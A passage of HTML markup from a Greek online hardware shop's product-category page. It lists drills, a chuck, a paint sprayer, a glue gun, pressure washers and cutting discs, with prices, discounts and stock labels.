							<option value="price-desc" >Ταξινόμηση κατά τιμή: υψηλή προς χαμηλή</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid pagination-pagination" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-3982 status-publish outofstock product_cat-53 has-post-thumbnail sale purchasable product-type-simple" data-loop="1" data-id="3982">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%cf%84%cf%83%ce%bf%ce%ba-sds-plus-bosch-4kg/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-39%</span><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/4dfe-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/4dfe-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/4dfe-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/4dfe-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/4dfe-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/4dfe-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/4dfe.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%cf%84%cf%83%ce%bf%ce%ba-sds-plus-bosch-4kg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3982"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%cf%84%cf%83%ce%bf%ce%ba-sds-plus-bosch-4kg/">ΤΣΟΚ SDS PLUS BOSCH 4KG</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>45.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;45.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>27.46</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;27.46.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-3925 status-publish instock product_cat-27 has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="3925">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b4%cf%81%ce%b1%cf%80%ce%b1%ce%bd%ce%bf-bd-kr604cres-600w/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/kr604-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/kr604-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/kr604-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/kr604-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/kr604-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/kr604-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/kr604.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b4%cf%81%ce%b1%cf%80%ce%b1%ce%bd%ce%bf-bd-kr604cres-600w/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3925"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b4%cf%81%ce%b1%cf%80%ce%b1%ce%bd%ce%bf-bd-kr604cres-600w/">ΔΡΑΠΑΝΟ  B&#038;D KR604CRES 600W</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>58.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-3923 status-publish last instock product_cat-27 has-post-thumbnail sale purchasable product-type-simple" data-loop="3" data-id="3923">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b4%cf%81%ce%b1%cf%80%ce%b1%ce%bd%ce%bf-kr50cre-500w-13mm/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-18%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_89_7-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_89_7-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_89_7-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_89_7-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_89_7-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_89_7-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_89_7.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b4%cf%81%ce%b1%cf%80%ce%b1%ce%bd%ce%bf-kr50cre-500w-13mm/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3923"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b4%cf%81%ce%b1%cf%80%ce%b1%ce%bd%ce%bf-kr50cre-500w-13mm/">ΔΡΑΠΑΝΟ KR50CRE 500W 13mm</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>55.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;55.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>45.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;45.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-3760 status-publish first outofstock product_cat-27 sale purchasable product-type-simple" data-loop="4" data-id="3760">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82-fpss-350/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-18%</span><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82-fpss-350/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3760"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82-fpss-350/">Σύστημα βαφής FPSS-350</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>110.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;110.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>90.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;90.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-3756 status-publish instock product_cat-27 purchasable product-type-simple" data-loop="5" data-id="3756">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%b9-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%ce%b9%ce%bb%ce%b9%ce%ba%ce%bf%ce%bd%ce%b7%cf%83-60w/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%b9-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%ce%b9%ce%bb%ce%b9%ce%ba%ce%bf%ce%bd%ce%b7%cf%83-60w/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3756"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%b9-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%ce%b9%ce%bb%ce%b9%ce%ba%ce%bf%ce%bd%ce%b7%cf%83-60w/">ΠΙΣΤΟΛΙ ΘΕΡΜΟΣΙΛΙΚΟΝΗΣ 60W</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9.90</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-3561 status-publish outofstock product_cat-27 sale purchasable product-type-simple" data-loop="6" data-id="3561">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%cf%85%ce%b4%cf%81%ce%bf%cf%80%ce%bb%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%bf-tr2-sistema-20403-2/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-38%</span><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%cf%85%ce%b4%cf%81%ce%bf%cf%80%ce%bb%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%bf-tr2-sistema-20403-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3561"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%cf%85%ce%b4%cf%81%ce%bf%cf%80%ce%bb%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%bf-tr2-sistema-20403-2/">ΥΔΡΟΠΛΥΣΤΙΚΟ TR2 sistema (20403)</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>155.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;155.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-3560 status-publish last instock product_cat-27 sale purchasable product-type-simple" data-loop="7" data-id="3560">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%cf%85%ce%b4%cf%81%ce%bf%cf%80%ce%bb%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%bf-tr2-sistema-20403/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-48%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%cf%85%ce%b4%cf%81%ce%bf%cf%80%ce%bb%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%bf-tr2-sistema-20403/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3560"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%cf%85%ce%b4%cf%81%ce%bf%cf%80%ce%bb%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%bf-tr2-sistema-20403/">ΥΔΡΟΠΛΥΣΤΙΚΟ TR2 sistema (20403)</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>130.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;130.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-3559 status-publish first instock product_cat-28 has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="3559">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b4%ce%b9%cf%83%ce%ba%ce%bf%cf%83-%cf%83%ce%b9%ce%b4%ce%b7%cf%81%ce%bf%cf%85-rasta-%cf%86230/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_80_13-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_80_13-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_13-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_13-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_13-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_13-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_13.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b4%ce%b9%cf%83%ce%ba%ce%bf%cf%83-%cf%83%ce%b9%ce%b4%ce%b7%cf%81%ce%bf%cf%85-rasta-%cf%86230/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3559"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b4%ce%b9%cf%83%ce%ba%ce%bf%cf%83-%cf%83%ce%b9%ce%b4%ce%b7%cf%81%ce%bf%cf%85-rasta-%cf%86230/">ΔΙΣΚΟΣ ΣΙΔΗΡΟΥ RASTA Φ230</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2.30</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-3558 status-publish instock product_cat-28 has-post-thumbnail purchasable product-type-simple" data-loop="9" data-id="3558">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b4%ce%b9%cf%83%ce%ba%ce%bf%cf%83-%cf%83%ce%b9%ce%b4%ce%b7%cf%81%ce%bf%cf%85-rasta-%cf%86180/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_80_12-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_80_12-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_12-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_12-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_12-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_12-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_12.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b4%ce%b9%cf%83%ce%ba%ce%bf%cf%83-%cf%83%ce%b9%ce%b4%ce%b7%cf%81%ce%bf%cf%85-rasta-%cf%86180/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3558"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b4%ce%b9%cf%83%ce%ba%ce%bf%cf%83-%cf%83%ce%b9%ce%b4%ce%b7%cf%81%ce%bf%cf%85-rasta-%cf%86180/">ΔΙΣΚΟΣ ΣΙΔΗΡΟΥ RASTA Φ180</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.90</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-3557 status-publish instock product_cat-28 has-post-thumbnail purchasable product-type-simple" data-loop="10" data-id="3557">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b4%ce%b9%cf%83%ce%ba%ce%bf%cf%83-%cf%83%ce%b9%ce%b4%ce%b7%cf%81%ce%bf%cf%85-rasta-%cf%86125/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_80_11-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_80_11-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_11-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_11-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_11-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_11-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_11.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b4%ce%b9%cf%83%ce%ba%ce%bf%cf%83-%cf%83%ce%b9%ce%b4%ce%b7%cf%81%ce%bf%cf%85-rasta-%cf%86125/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3557"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b4%ce%b9%cf%83%ce%ba%ce%bf%cf%83-%cf%83%ce%b9%ce%b4%ce%b7%cf%81%ce%bf%cf%85-rasta-%cf%86125/">ΔΙΣΚΟΣ ΣΙΔΗΡΟΥ RASTA Φ125</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.50</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-3556 status-publish last instock product_cat-28 has-post-thumbnail purchasable product-type-simple" data-loop="11" data-id="3556">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b4%ce%b9%cf%83%ce%ba%ce%bf%cf%83-%cf%83%ce%b9%ce%b4%ce%b7%cf%81%ce%bf%cf%85-rasta-%cf%86115/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_80_10-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_80_10-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_10-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_10-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_10-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_10-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_10.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b4%ce%b9%cf%83%ce%ba%ce%bf%cf%83-%cf%83%ce%b9%ce%b4%ce%b7%cf%81%ce%bf%cf%85-rasta-%cf%86115/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3556"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b4%ce%b9%cf%83%ce%ba%ce%bf%cf%83-%cf%83%ce%b9%ce%b4%ce%b7%cf%81%ce%bf%cf%85-rasta-%cf%86115/">ΔΙΣΚΟΣ ΣΙΔΗΡΟΥ RASTA Φ115</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.30</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-3555 status-publish first instock product_cat-28 has-post-thumbnail purchasable product-type-simple" data-loop="12" data-id="3555">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b4%ce%b9%cf%83%ce%ba%ce%bf%cf%83-%ce%bc%ce%b1%cf%81%ce%bc%ce%b1%cf%81%ce%bf%cf%85-rasta-%cf%86115/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_80_9-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_80_9-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_9-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_9-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_9-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_9-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_80_9.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b4%ce%b9%cf%83%ce%ba%ce%bf%cf%83-%ce%bc%ce%b1%cf%81%ce%bc%ce%b1%cf%81%ce%bf%cf%85-rasta-%cf%86115/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3555"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b4%ce%b9%cf%83%ce%ba%ce%bf%cf%83-%ce%bc%ce%b1%cf%81%ce%bc%ce%b1%cf%81%ce%bf%cf%85-rasta-%cf%86115/">ΔΙΣΚΟΣ ΜΑΡΜΑΡΟΥ RASTA Φ115</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.30</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>

							

			</div>

							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://www.magginas.gr/product-category/%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CE%AC-%CE%B5%CF%81%CE%B3%CE%B1%CE%BB%CE%B5%CE%AF%CE%B1/page/1/">&larr;</a></li>
	<li><a class="page-numbers" href="https://www.magginas.gr/product-category/%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CE%AC-%CE%B5%CF%81%CE%B3%CE%B1%CE%BB%CE%B5%CE%AF%CE%B1/page/1/">1</a></li>
	<li><span aria-current="page" class="page-numbers current">2</span></li>
	<li><a class="page-numbers" href="https://www.magginas.gr/product-category/%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CE%AC-%CE%B5%CF%81%CE%B3%CE%B1%CE%BB%CE%B5%CE%AF%CE%B1/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://www.magginas.gr/product-category/%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CE%AC-%CE%B5%CF%81%CE%B3%CE%B1%CE%BB%CE%B5%CE%AF%CE%B1/page/4/">4</a></li>
